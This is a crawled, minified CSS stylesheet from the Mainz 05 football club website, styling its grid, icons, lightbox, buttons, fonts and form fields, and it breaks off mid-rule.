

--- FILE ---
content_type: text/css
request_url: https://www.mainz05.de/css/styles.css?v=HfGGDTE1FEfjHOoocdvmzjeC55KVDEWokEfjUJ8-4Xc
body_size: 31075
content:
.submenu__sublist,.submenu__list,.search-result__breadcrumbs,.menu__final-list,.menu__sub-list,.menu__list,.menu-main__list,.footer-nav__list,.filter__drop-list,.filter__list,.dropdown__list,.bread,.grid{margin:0}.submenu__subitem,.submenu__item,.search-result__breadcrumb,.menu__final-item,.menu__sub-item,.menu__item,.menu-main__item,.footer-nav__item,.filter__drop-item,.filter__item,.dropdown__item,.bread__item,.grid__col{margin:0;padding:0;background:none}.submenu__subitem::before,.submenu__item::before,.search-result__breadcrumb::before,.menu__final-item::before,.menu__sub-item::before,.menu__item::before,.menu-main__item::before,.footer-nav__item::before,.filter__drop-item::before,.filter__item::before,.dropdown__item::before,.bread__item::before,.grid__col::before{content:normal}.grid{counter-reset:none}.grid__col{position:static}.grid__col::before{content:normal;counter-increment:none;position:static;top:auto;left:auto}.player-perf__carousel-btn,.modal__close,.img-carousel__btn,.gallery__btn{margin:0;padding:0;border:0;background:none;outline:0}.grid{display:flex;flex-wrap:wrap}.grid__col{flex:0 0 auto;width:100%}.grid--scroll{position:relative;display:flex;flex-wrap:nowrap;overflow:hidden;overflow-x:auto}.js .grid--scroll{overflow-x:hidden}.grid--scroll .grid__col{flex-shrink:0}.grid--scroll .slick-slide .grid__col{max-width:none}html{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}main{display:block}a{background-color:rgba(0,0,0,0)}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bold}pre,code,kbd,samp{font-family:monospace;font-size:1em}small{font-size:80%}sub,sup{position:relative;vertical-align:baseline;font-size:75%;line-height:0}sub{bottom:-0.25em}sup{top:-0.5em}img{border-style:none}button,input,optgroup,select,textarea{margin:0;font-family:inherit}button,input{overflow:visible}button,select{text-transform:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{padding:0;border-style:none}legend{display:table;max-width:100%;padding:0;color:inherit;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}a:focus{outline:0}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}img,iframe,object,embed,svg{vertical-align:middle}fieldset{margin:0;padding:0;border:0}figure{margin:0}[disabled]{cursor:default}html{color:#000;font-family:"M05Text",-apple-system,blinkmacsystemfont,"Segoe UI",roboto,helvetica,arial,sans-serif;font-size:16px;line-height:1.5;-webkit-hyphens:auto;hyphens:auto}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{margin:1.5em 0 .5em;font-family:"M05Headline","M05Text",-apple-system,blinkmacsystemfont,"Segoe UI",roboto,helvetica,arial,sans-serif;font-weight:700;line-height:1.2;text-transform:uppercase}h1,.h1{font-size:35px;color:#ae0f0a}h2,.h2{font-size:28px;color:#ae0f0a}h3,.h3{font-size:24px;color:#ae0f0a;line-height:1.3}h4,.h4{font-size:20px;line-height:1.3}h5,.h5{font-size:20px;line-height:1.3;text-transform:none}h6,.h6{font-size:17px;text-transform:none}p{margin:0 0 1.25em}hr{height:1px;margin:1.25em 0;border:solid #ddd;border-width:1px 0 0;overflow:hidden}blockquote{margin:0 0 1.25em;padding:0}blockquote p{margin-bottom:0}a{color:#ae0f0a;text-decoration:underline;transition:color .3s;-webkit-tap-highlight-color:rgba(0,0,0,0)}.hoverevents a:hover{color:#ae0f0a;text-decoration:none}ul,ol,dl{margin:0 0 1.25em;padding:0;list-style:none}li{margin:0 0 24px;padding:0 0 0 24px}ul li{padding-left:37px;position:relative}ul li::before{position:absolute;content:"";left:0;width:22px;height:2px;top:13px;border-radius:2px;background-color:#ae0f0a}ol{counter-reset:item}ol li{position:relative}ol li::before{content:counter(item) ".";counter-increment:item;position:absolute;top:0;left:0;font-weight:700;color:#ae0f0a}ol ol li::before{content:counter(item, lower-alpha) "."}dt{margin:0;font-weight:bold}dd{margin:0 0 .625em;padding:0}table{clear:both;border-collapse:collapse;border-spacing:0;empty-cells:show;width:100%;margin:0 0 1.25em;border:1px solid #ddd}caption{padding:0 0 10px;font-weight:bold;text-align:left;caption-side:top}td,th{vertical-align:top;padding:15px 20px;border:1px solid #ddd}th{font-weight:bold;text-align:left}thead th{background:#eee}figure{margin-bottom:1.25em}figcaption{margin-top:.5em}@media(max-width: 1199.98px){img{max-width:100%;height:auto}}@media(min-width: 1000px){h1,.h1{line-height:1.1;font-size:56px}h2,.h2{line-height:1.2;font-size:36px}h3,.h3{line-height:1.3;font-size:28px}h4,.h4{line-height:1.3;font-size:24px}h5,.h5{line-height:1.3;font-size:21px}h5,.h5{line-height:1.3;font-size:18px}}.icon-svg{display:inline-block;vertical-align:middle;position:relative}.icon-svg__svg{position:absolute;top:0;left:0;width:100%;height:100%;fill:currentColor;pointer-events:none;transform:translateZ(0)}.icon-svg::before{content:"";display:block}.icon-svg--BG_pattern{width:1440px}.icon-svg--BG_pattern::before{padding-top:100%}.icon-svg--bg-accordion{width:14px}.icon-svg--bg-accordion::before{padding-top:100%}.icon-svg--bg-dropdown-red{width:14px}.icon-svg--bg-dropdown-red::before{padding-top:100%}.icon-svg--bg-dropdown{width:14px}.icon-svg--bg-dropdown::before{padding-top:100%}.icon-svg--bg-file{width:36px}.icon-svg--bg-file::before{padding-top:100%}.icon-svg--bg-img{width:36px}.icon-svg--bg-img::before{padding-top:100%}.icon-svg--bg-submenu-new{width:611px}.icon-svg--bg-submenu-new::before{padding-top:100%}.icon-svg--bg-submenu{width:484px}.icon-svg--bg-submenu::before{padding-top:100%}.icon-svg--bread-separator{width:5px}.icon-svg--bread-separator::before{padding-top:100%}.icon-svg--footer-bg-n{width:2760px}.icon-svg--footer-bg-n::before{padding-top:100%}.icon-svg--accessibility{width:20px}.icon-svg--accessibility::before{padding-top:100%}.icon-svg--arena{width:26px}.icon-svg--arena::before{padding-top:100%}.icon-svg--arrows{width:8px}.icon-svg--arrows::before{padding-top:100%}.icon-svg--business{width:30px}.icon-svg--business::before{padding-top:100%}.icon-svg--calendar{width:18px}.icon-svg--calendar::before{padding-top:100%}.icon-svg--camera{width:29px}.icon-svg--camera::before{padding-top:100%}.icon-svg--card_red{width:16px}.icon-svg--card_red::before{padding-top:100%}.icon-svg--card_yellow{width:16px}.icon-svg--card_yellow::before{padding-top:100%}.icon-svg--card_yellow_red{width:24px}.icon-svg--card_yellow_red::before{padding-top:100%}.icon-svg--chevron-down{width:14px}.icon-svg--chevron-down::before{padding-top:100%}.icon-svg--chevron-right{width:8px}.icon-svg--chevron-right::before{padding-top:100%}.icon-svg--close{width:10px}.icon-svg--close::before{padding-top:100%}.icon-svg--crossed_card_red{width:16px}.icon-svg--crossed_card_red::before{padding-top:100%}.icon-svg--crossed_goal{width:19px}.icon-svg--crossed_goal::before{padding-top:100%}.icon-svg--email{width:20px}.icon-svg--email::before{padding-top:100%}.icon-svg--external{width:12px}.icon-svg--external::before{padding-top:100%}.icon-svg--fb{width:21px}.icon-svg--fb::before{padding-top:100%}.icon-svg--flag-de{width:27px}.icon-svg--flag-de::before{padding-top:100%}.icon-svg--flag-gb{width:25px}.icon-svg--flag-gb::before{padding-top:100%}.icon-svg--flag{width:18px}.icon-svg--flag::before{padding-top:100%}.icon-svg--gallery-slider{width:33px}.icon-svg--gallery-slider::before{padding-top:100%}.icon-svg--glass{width:20px}.icon-svg--glass::before{padding-top:100%}.icon-svg--globe{width:18px}.icon-svg--globe::before{padding-top:100%}.icon-svg--goal{width:19px}.icon-svg--goal::before{padding-top:100%}.icon-svg--goal_own{width:19px}.icon-svg--goal_own::before{padding-top:100%}.icon-svg--info{width:21px}.icon-svg--info::before{padding-top:100%}.icon-svg--instagram{width:33px}.icon-svg--instagram::before{padding-top:100%}.icon-svg--jersey{width:20px}.icon-svg--jersey::before{padding-top:100%}.icon-svg--linkedin{width:33px}.icon-svg--linkedin::before{padding-top:100%}.icon-svg--marker{width:12px}.icon-svg--marker::before{padding-top:100%}.icon-svg--microphone{width:25px}.icon-svg--microphone::before{padding-top:100%}.icon-svg--mobile{width:14px}.icon-svg--mobile::before{padding-top:100%}.icon-svg--nr-0{width:93px}.icon-svg--nr-0::before{padding-top:100%}.icon-svg--nr-1{width:61px}.icon-svg--nr-1::before{padding-top:100%}.icon-svg--nr-2{width:89px}.icon-svg--nr-2::before{padding-top:100%}.icon-svg--nr-3{width:88px}.icon-svg--nr-3::before{padding-top:100%}.icon-svg--nr-4{width:103px}.icon-svg--nr-4::before{padding-top:100%}.icon-svg--nr-5{width:88px}.icon-svg--nr-5::before{padding-top:100%}.icon-svg--nr-6{width:90px}.icon-svg--nr-6::before{padding-top:100%}.icon-svg--nr-7{width:93px}.icon-svg--nr-7::before{padding-top:100%}.icon-svg--nr-8{width:93px}.icon-svg--nr-8::before{padding-top:100%}.icon-svg--nr-9{width:89px}.icon-svg--nr-9::before{padding-top:100%}.icon-svg--pause{width:13px}.icon-svg--pause::before{padding-top:100%}.icon-svg--person{width:8px}.icon-svg--person::before{padding-top:100%}.icon-svg--phone{width:24px}.icon-svg--phone::before{padding-top:100%}.icon-svg--picture-placeholder{width:81px}.icon-svg--picture-placeholder::before{padding-top:100%}.icon-svg--play{width:17px}.icon-svg--play::before{padding-top:100%}.icon-svg--profil{width:20px}.icon-svg--profil::before{padding-top:100%}.icon-svg--schedule{width:18px}.icon-svg--schedule::before{padding-top:100%}.icon-svg--star{width:18px}.icon-svg--star::before{padding-top:100%}.icon-svg--substitution{width:32px}.icon-svg--substitution::before{padding-top:100%}.icon-svg--ticket{width:20px}.icon-svg--ticket::before{padding-top:100%}.icon-svg--tiktok{width:26px}.icon-svg--tiktok::before{padding-top:100%}.icon-svg--twitter{width:40px}.icon-svg--twitter::before{padding-top:100%}.icon-svg--user{width:20px}.icon-svg--user::before{padding-top:100%}.icon-svg--video{width:100px}.icon-svg--video::before{padding-top:100%}.icon-svg--whistle{width:24px}.icon-svg--whistle::before{padding-top:100%}.icon-svg--youtube{width:41px}.icon-svg--youtube::before{padding-top:100%}.icon-svg--logo-white{width:143px}.icon-svg--logo-white::before{padding-top:100%}.icon-svg--bg-advertise{width:127px}.icon-svg--bg-advertise::before{padding-top:100%}.image{width:100%;height:100%;margin:0}.image img{width:100%;height:100%;backface-visibility:hidden;transition:transform .3s;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.image--left img{-o-object-position:left;object-position:left}.image--right img{-o-object-position:right;object-position:right}.image--top img{-o-object-position:top;object-position:top}.image--bottom img{-o-object-position:bottom;object-position:bottom}.image--contain img{-o-object-fit:contain;object-fit:contain}.js-lightboxjs-link:not(a){cursor:pointer}.lightboxjs,.lightboxjs .overlay{top:0;left:0;width:100%;height:100%}.lightboxjs{position:fixed;z-index:9999;display:none;opacity:0;transition:opacity .2s linear,-webkit-backdrop-filter .2s linear;transition:opacity .2s linear,backdrop-filter .2s linear;transition:opacity .2s linear,backdrop-filter .2s linear,-webkit-backdrop-filter .2s linear;-webkit-backdrop-filter:brightness(0.35);backdrop-filter:brightness(0.35)}.lightboxjs .overlay,.lightboxjs .content{position:absolute}.lightboxjs .overlay{z-index:1;background:#000;opacity:.1}.lightboxjs .overlay.clickable{cursor:pointer}.lightboxjs .content{display:none}.lightboxjs .content.loaded{display:block;animation:scale-in .2s cubic-bezier(0.39, 0.575, 0.565, 1) both}.lightboxjs .content{top:0;left:0;bottom:0;right:0;width:100%;aspect-ratio:16/9;max-width:1024px;max-height:580px;z-index:2;margin:auto;box-shadow:3px 3px 8px rgba(0,0,0,.6274509804),0 0 20px rgba(0,0,0,.3764705882);border-radius:10px;overflow:hidden}.lightboxjs .body,.lightboxjs iframe,.lightboxjs video{width:100%;height:100%}.lightboxjs iframe,.lightboxjs video{display:none}.lightboxjs iframe.active,.lightboxjs video.active{border:0;display:block}.lightboxjs.show{display:block}.lightboxjs.open{opacity:1}.lightboxjs .spinner{width:80px;height:80px;position:absolute;left:calc(50% - 50px);top:calc(50% - 50px);z-index:1;display:none}.lightboxjs .spinner.show{display:inline-block;animation:scale-in .15s cubic-bezier(0.39, 0.575, 0.565, 1) .2s both}.lightboxjs .spinner:after{content:" ";display:block;width:64px;height:64px;margin:8px;border-radius:50%;border:6px solid #fff;border-color:#fff rgba(0,0,0,0) #fff rgba(0,0,0,0);animation:lightboxjs-spinner 1.2s linear infinite}@keyframes lightboxjs-spinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.lightboxjs .close{position:absolute;right:32px;top:32px;opacity:1;z-index:1;cursor:pointer;display:none;font-size:70px;font-weight:bold;color:#fff;line-height:46px;margin-top:-7px;text-shadow:-1px -1px 0 #000,0 -1px 0 #000,1px -1px 0 #000,1px 0 0 #000,1px 1px 0 #000,0 1px 0 #000,-1px 1px 0 #000,-1px 0 0 #000}.lightboxjs .close.show{animation:scale-in-btn .15s cubic-bezier(0.39, 0.575, 0.565, 1) .2s both}.lightboxjs .close.open{display:block}.lightboxjs .close:hover{animation:scale-btn-over .2s cubic-bezier(0.39, 0.575, 0.565, 1) both}@keyframes scale-btn-over{0%{transform:scale(1)}50%{transform:scale(1.3)}100%{transform:scale(1.1)}}@keyframes scale-in{0%{transform:scale(0)}80%{transform:scale(1.1)}100%{transform:scale(1)}}@keyframes scale-in-btn{0%{transform:scale(0)}80%{transform:scale(1.5)}100%{transform:scale(1)}}.wrapper.lightbox-opened{filter:blur(10px)}.btn{display:inline-block;vertical-align:middle;padding:0;border:0;background:none;text-decoration:none;cursor:pointer}.btn__text{position:relative;display:flex;align-items:center;gap:15px;padding:13px 23px 12px 17px;border:0;background-color:rgba(0,0,0,0);color:#fff;font-weight:700;font-size:15px;line-height:16px;text-transform:uppercase;text-align:center;text-decoration:none;transition:background-color .3s,border-color .3s,color .3s;-webkit-clip-path:polygon(100% 0, 100% calc(100% - 10px), calc(100% - 10px) 100%, 0 100%, 0 0);clip-path:polygon(100% 0, 100% calc(100% - 10px), calc(100% - 10px) 100%, 0 100%, 0 0)}.btn__text::after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background-image:linear-gradient(180deg, #ae0f0a, #8c0005);transition:opacity .3s}.btn__text .icon-svg--chevron-right{width:14px}.section--dark .btn__text{background-color:#fff;color:#ae0f0a}.section--dark .btn__text::after{content:normal}.btn--secondary .btn__text{color:#ae0f0a;border:2px solid #ae0f0a;padding:11px 23px 10px 17px}.btn--secondary .btn__text::after{background-image:none;width:2px;height:20px;left:auto;right:8px;bottom:-2px;top:auto;transform-origin:100% 100%;transform:rotate(45deg);background-color:#ae0f0a;transition:background-color .3s}.teaser--video .teaser__hover .btn--secondary .btn__text,.section--dark .btn--secondary .btn__text{color:#fff;border-color:#fff;background-color:rgba(0,0,0,0)}.teaser--video .teaser__hover .btn--secondary .btn__text::after,.section--dark .btn--secondary .btn__text::after{content:"";background-color:#fff}.btn--tertiary .btn__text{color:#e30613;-webkit-clip-path:none;clip-path:none;padding:0;background-color:rgba(0,0,0,0)}.btn--tertiary .btn__text::after{content:none}.btn:disabled,.btn.is-disabled{opacity:.5;pointer-events:none}.hoverevents .btn:hover .btn__text{background-color:#e30613;color:#fff}.hoverevents .btn:hover .btn__text::after{opacity:0}.hoverevents .btn--secondary:hover .btn__text{background-color:rgba(0,0,0,0);border-color:#e30613;color:#e30613}.hoverevents .btn--secondary:hover .btn__text::after{background-color:#e30613;opacity:1}.hoverevents .btn--tertiary:hover .btn__text{background-color:rgba(0,0,0,0);color:#ae0f0a}.hoverevents .teaser--video .teaser__hover .btn--secondary:hover .btn__text,.hoverevents .section--dark .btn--secondary:hover .btn__text{border-color:#ccc;color:#ccc}.hoverevents .teaser--video .teaser__hover .btn--secondary:hover .btn__text::after,.hoverevents .section--dark .btn--secondary:hover .btn__text::after{background-color:#ccc}@font-face{font-family:"M05Text";src:url(../fonts/M05TextWeb-Regular.woff2) format("woff2");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"M05Text";src:url(../fonts/M05TextWeb-Bold.woff2) format("woff2");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:"M05Text";src:url(../fonts/M05TextWeb-Light.woff2) format("woff2");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:"M05Headline";src:url(../fonts/M05HeadlineWeb-Bold.woff2) format("woff2");font-weight:700;font-style:normal;font-display:swap}.container{position:relative;max-width:1204px;margin:0 auto;padding:0 12px}.container::before,.container::after{content:"";display:table}.container::after{clear:both}@media(min-width: 1000px){.container{padding:0 20px;max-width:1220px}}.grid{margin-bottom:-20px;margin-left:-20px;padding-bottom:20px}.grid__col{position:relative;border:20px solid rgba(0,0,0,0);border-width:0 0 20px 20px;-o-border-image:url("data:image/svg+xml,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27%3E%3C/svg%3E");border-image:url("data:image/svg+xml,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27%3E%3C/svg%3E")}.grid__col--top{align-self:flex-start}.grid__col--middle{align-self:center}.grid__col--bottom{align-self:flex-end}.grid__col--eq{display:flex}.grid__col--eq>*{flex:1 1 auto}.grid--nowrap{flex-wrap:nowrap}.grid--middle{align-items:center}.grid--bottom{align-items:flex-end}.grid--center{justify-content:center}.grid--right{justify-content:flex-end}.grid--space-between{justify-content:space-between}.col-auto{width:auto}.col-autogrow{flex:1 0 auto;width:auto}.col-1-12{width:8.3333333333%}.col-2-12{width:16.6666666667%}.col-3-12{width:25%}.col-4-12{width:33.3333333333%}.col-5-12{width:41.6666666667%}.col-6-12{width:50%}.col-7-12{width:58.3333333333%}.col-8-12{width:66.6666666667%}.col-9-12{width:75%}.col-10-12{width:83.3333333333%}.col-11-12{width:91.6666666667%}.col-12-12{width:100%}@media(min-width: 480px){.col-auto\@sm{width:auto}.col-autogrow\@sm{flex:1 0 auto;width:auto}.col-1-12\@sm{width:8.3333333333%}.col-2-12\@sm{width:16.6666666667%}.col-3-12\@sm{width:25%}.col-4-12\@sm{width:33.3333333333%}.col-5-12\@sm{width:41.6666666667%}.col-6-12\@sm{width:50%}.col-7-12\@sm{width:58.3333333333%}.col-8-12\@sm{width:66.6666666667%}.col-9-12\@sm{width:75%}.col-10-12\@sm{width:83.3333333333%}.col-11-12\@sm{width:91.6666666667%}.col-12-12\@sm{width:100%}}@media(min-width: 750px){.col-auto\@md{width:auto}.col-autogrow\@md{flex:1 0 auto;width:auto}.col-1-12\@md{width:8.3333333333%}.col-2-12\@md{width:16.6666666667%}.col-3-12\@md{width:25%}.col-4-12\@md{width:33.3333333333%}.col-5-12\@md{width:41.6666666667%}.col-6-12\@md{width:50%}.col-7-12\@md{width:58.3333333333%}.col-8-12\@md{width:66.6666666667%}.col-9-12\@md{width:75%}.col-10-12\@md{width:83.3333333333%}.col-11-12\@md{width:91.6666666667%}.col-12-12\@md{width:100%}}@media(min-width: 1000px){.col-auto\@lg{width:auto}.col-autogrow\@lg{flex:1 0 auto;width:auto}.col-1-12\@lg{width:8.3333333333%}.col-2-12\@lg{width:16.6666666667%}.col-3-12\@lg{width:25%}.col-4-12\@lg{width:33.3333333333%}.col-5-12\@lg{width:41.6666666667%}.col-6-12\@lg{width:50%}.col-7-12\@lg{width:58.3333333333%}.col-8-12\@lg{width:66.6666666667%}.col-9-12\@lg{width:75%}.col-10-12\@lg{width:83.3333333333%}.col-11-12\@lg{width:91.6666666667%}.col-12-12\@lg{width:100%}}@media(min-width: 1200px){.col-auto\@xl{width:auto}.col-autogrow\@xl{flex:1 0 auto;width:auto}.col-1-12\@xl{width:8.3333333333%}.col-2-12\@xl{width:16.6666666667%}.col-3-12\@xl{width:25%}.col-4-12\@xl{width:33.3333333333%}.col-5-12\@xl{width:41.6666666667%}.col-6-12\@xl{width:50%}.col-7-12\@xl{width:58.3333333333%}.col-8-12\@xl{width:66.6666666667%}.col-9-12\@xl{width:75%}.col-10-12\@xl{width:83.3333333333%}.col-11-12\@xl{width:91.6666666667%}.col-12-12\@xl{width:100%}}.inp-checkbox,.form__checkbox .ktc-checkbox{display:flex;align-items:flex-start;gap:20px;margin-bottom:21px}.inp-checkbox:last-of-type,.inp-checkbox:only-of-type,.form__checkbox .ktc-checkbox:last-of-type,.form__checkbox .ktc-checkbox:only-of-type{margin-bottom:0}.inp-checkbox label,.form__checkbox .ktc-checkbox label{display:block;font-size:14px;line-height:20px;padding-top:3px}.inp-checkbox input[type=checkbox],.form__checkbox .ktc-checkbox input[type=checkbox]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#ccc;margin:0;cursor:pointer;width:26px;height:26px;flex-shrink:0;border:2px solid #ccc;flex-shrink:0;transition:border .3s,background-color .3s,background-image .3s}.inp-checkbox input[type=checkbox]:disabled,.form__checkbox .ktc-checkbox input[type=checkbox]:disabled{background-color:#fff;cursor:not-allowed}.inp-checkbox input[type=checkbox]:checked,.form__checkbox .ktc-checkbox input[type=checkbox]:checked{background-color:#ae0f0a;border-color:#ae0f0a;background-image:url([data-uri]);background-repeat:no-repeat;background-position:center center}.hoverevents .inp-checkbox:hover input[type=checkbox]:not(:checked):not(:disabled),.hoverevents .form__checkbox .ktc-checkbox:hover input[type=checkbox]:not(:checked):not(:disabled),.form__checkbox .hoverevents .ktc-checkbox:hover input[type=checkbox]:not(:checked):not(:disabled){border-color:#e30613;background-color:#fff}.inp-textarea,.form__textarea textarea,.inp-text,.form__inp-text input,.inp-select,.form__select select{display:block;width:100%;padding:11px 11px 12px 11px;border:1px solid #ddd;border-width:0 0 1px 0;border-radius:0;background-color:rgba(0,0,0,0);color:#000;font-size:16px;line-height:1.5;transition:background-color .3s,border .3s;-webkit-appearance:none;-moz-appearance:none;appearance:none}.inp-textarea:not(:-moz-placeholder-shown):not(:disabled), .form__textarea textarea:not(:-moz-placeholder-shown):not(:disabled), .inp-text:not(:-moz-placeholder-shown):not(:disabled), .form__inp-text input:not(:-moz-placeholder-shown):not(:disabled), .inp-select:not(:-moz-placeholder-shown):not(:disabled), .form__select select:not(:-moz-placeholder-shown):not(:disabled){background-color:#f2f2f2}.inp-textarea:not(:placeholder-shown):not(:disabled),.form__textarea textarea:not(:placeholder-shown):not(:disabled),.inp-text:not(:placeholder-shown):not(:disabled),.form__inp-text input:not(:placeholder-shown):not(:disabled),.inp-select:not(:placeholder-shown):not(:disabled),.form__select select:not(:placeholder-shown):not(:disabled){background-color:#f2f2f2}.has-error .inp-textarea:not(:-moz-placeholder-shown):not(:disabled), .has-error .form__textarea textarea:not(:-moz-placeholder-shown):not(:disabled), .form__textarea .has-error textarea:not(:-moz-placeholder-shown):not(:disabled), .has-error .inp-text:not(:-moz-placeholder-shown):not(:disabled), .has-error .form__inp-text input:not(:-moz-placeholder-shown):not(:disabled), .form__inp-text .has-error input:not(:-moz-placeholder-shown):not(:disabled), .has-error .inp-select:not(:-moz-placeholder-shown):not(:disabled), .has-error .form__select select:not(:-moz-placeholder-shown):not(:disabled), .form__select .has-error select:not(:-moz-placeholder-shown):not(:disabled){border-color:#e30613}.has-error .inp-textarea:not(:placeholder-shown):not(:disabled),.has-error .form__textarea textarea:not(:placeholder-shown):not(:disabled),.form__textarea .has-error textarea:not(:placeholder-shown):not(:disabled),.has-error .inp-text:not(:placeholder-shown):not(:disabled),.has-error .form__inp-text input:not(:placeholder-shown):not(:disabled),.form__inp-text .has-error input:not(:placeholder-shown):not(:disabled),.has-error .inp-select:not(:placeholder-shown):not(:disabled),.has-error .form__select select:not(:placeholder-shown):not(:disabled),.form__select .has-error select:not(:placeholder-shown):not(:disabled){border-color:#e30613}.inp-textarea:not(:-moz-placeholder-shown):not(:focus), .form__textarea textarea:not(:-moz-placeholder-shown):not(:focus), .inp-text:not(:-moz-placeholder-shown):not(:focus), .form__inp-text input:not(:-moz-placeholder-shown):not(:focus), .inp-select:not(:-moz-placeholder-shown):not(:focus), .form__select select:not(:-moz-placeholder-shown):not(:focus){border-color:#000;color:#000}.inp-textarea:not(:placeholder-shown):not(:focus),.form__textarea textarea:not(:placeholder-shown):not(:focus),.inp-text:not(:placeholder-shown):not(:focus),.form__inp-text input:not(:placeholder-shown):not(:focus),.inp-select:not(:placeholder-shown):not(:focus),.form__select select:not(:placeholder-shown):not(:focus){border-color:#000;color:#000}.has-error .inp-textarea:not(:-moz-placeholder-shown):not(:focus), .has-error .form__textarea textarea:not(:-moz-placeholder-shown):not(:focus), .form__textarea .has-error textarea:not(:-moz-placeholder-shown):not(:focus), .has-error .inp-text:not(:-moz-placeholder-shown):not(:focus), .has-error .form__inp-text input:not(:-moz-placeholder-shown):not(:focus), .form__inp-text .has-error input:not(:-moz-placeholder-shown):not(:focus), .has-error .inp-select:not(:-moz-placeholder-shown):not(:focus), .has-error .form__select select:not(:-moz-placeholder-shown):not(:focus), .form__select .has-error select:not(:-moz-placeholder-shown):not(:focus){border-color:#e30613}.has-error .inp-textarea:not(:placeholder-shown):not(:focus),.has-error .form__textarea textarea:not(:placeholder-shown):not(:focus),.form__textarea .has-error textarea:not(:placeholder-shown):not(:focus),.has-error .inp-text:not(:placeholder-shown):not(:focus),.has-error .form__inp-text input:not(:placeholder-shown):not(:focus),.form__inp-text .has-error input:not(:placeholder-shown):not(:focus),.has-error .inp-select:not(:placeholder-shown):not(:focus),.has-error .form__select select:not(:placeholder-shown):not(:focus),.form__select .has-error select:not(:placeholder-shown):not(:focus){border-color:#e30613}.inp-textarea:disabled,.form__textarea textarea:disabled,.inp-text:disabled,.form__inp-text input:disabled,.inp-select:disabled,.form__select select:disabled{background-color:#eee}.inp-textarea:focus,.form__textarea textarea:focus,.inp-text:focus,.form__inp-text input:focus,.inp-select:focus,.form__select select:focus{border-bottom-width:2px;border-color:#000;background-color:#fff;caret-color:#e30613}.inp-textarea:focus-visible,.form__textarea textarea:focus-visible,.inp-text:focus-visible,.form__inp-text input:focus-visible,.inp-select:focus-visible,.form__select select:focus-visible{outline:0}.has-error .inp-textarea,.has-error .form__textarea textarea,.form__textarea .has-error textarea,.has-error .inp-text,.has-error .form__inp-text input,.form__inp-text .has-error input,.has-error .inp-select,.has-error .form__select select,.form__select .has-error select{border-color:#e30613}.inp-fix{position:relative;display:block}.has-error .inp-fix{color:#e30613}.has-warning .inp-fix{color:#ff9111}.has-ok .inp-fix{color:#2dbe57}.inp-label,.form .control-label{display:inline-block;vertical-align:top;margin-bottom:.25em}.has-error .inp-label,.has-error .form .control-label,.form .has-error .control-label{color:#e30613}.inp-radio,.form__radio .ktc-radio{display:flex;align-items:flex-start;gap:20px;margin-bottom:21px}.inp-radio:last-of-type,.form__radio .ktc-radio:last-of-type{margin-bottom:0}.inp-radio 